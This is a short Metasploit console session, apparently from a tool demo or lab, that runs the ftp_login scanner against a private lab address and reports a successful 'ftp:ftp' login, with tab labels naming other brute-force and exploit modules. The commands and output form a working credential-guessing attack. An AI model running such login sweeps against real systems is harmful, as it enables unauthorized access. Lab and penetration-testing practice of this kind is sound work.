 brute ssh X windows/fileformat/ms11_006_createsizeddibsection X Files 1 X nmap X brute ftp X brute http X brute mysql X brute vnc X brute ssh X auxiliary X
msf > use auxiliary/scanner/ftp/ftp_login
msf auxiliary(ftp_login) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf auxiliary(ftp_login) > set PASSWORD ftp
PASSWORD => ftp
msf auxiliary(ftp_login) > set USER_AS_PASS false
USER_AS_PASS => false
msf auxiliary(ftp_login) > set BLANK_PASSWORDS false
BLANK_PASSWORDS => false
msf auxiliary(ftp_login) > set USERNAME ftp
USERNAME => ftp
msf auxiliary(ftp_login) > set RPORT 21
RPORT => 21
msf auxiliary(ftp_login) > set DB_ALL_CREDS false
DB_ALL_CREDS => false
msf auxiliary(ftp_login) > run -j
[*] Auxiliary module running as background job
[*] 192.168.56.102:21     - 192.168.56.102:21 - Starting FTP login sweep
[+] 192.168.56.102:21     - 192.168.56.102:21 - LOGIN SUCCESSFUL: ftp:ftp
[*] Scanned 1 of 1 hosts (100% complete)